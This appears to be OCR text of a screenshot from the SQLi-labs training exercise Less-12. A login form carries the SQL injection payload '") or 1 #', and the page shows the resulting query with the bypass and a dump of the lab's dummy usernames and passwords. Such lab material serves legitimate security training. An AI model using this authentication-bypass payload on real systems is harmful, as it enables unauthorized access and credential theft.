 POST - 基于错误 - 双引号 - ...
+
10.1.1.10/Less-12/index.php
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
用户名 : ") or 1 #
密 码 :
提交
SQL语句如下:
SELECT username, password FROM users WHERE username=("") or 1 #") and password=("") LIMIT 0,1
执行结果:
用户名:Dumb
密码:Dumb
用户名:Angelina
密码:I-kill-you